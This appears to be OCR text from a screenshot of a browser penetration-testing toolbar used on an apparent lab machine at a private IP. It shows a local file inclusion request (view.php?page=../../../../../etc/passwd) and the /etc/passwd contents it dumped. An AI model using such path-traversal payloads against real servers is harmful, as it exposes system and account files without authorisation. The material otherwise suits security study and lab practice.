 172.16.158.129/view.php?page=../
http://172.16.158.129/view.php?page=../../../../../etc/passwd
Search
INT
SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to rep Insert replac Replace
Post data
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var
/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-
data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false
ntp:x:103:108::/home/ntp:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/bin/false mysql:x:106:112:MySQL Server,,,:/nonexistent:
/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash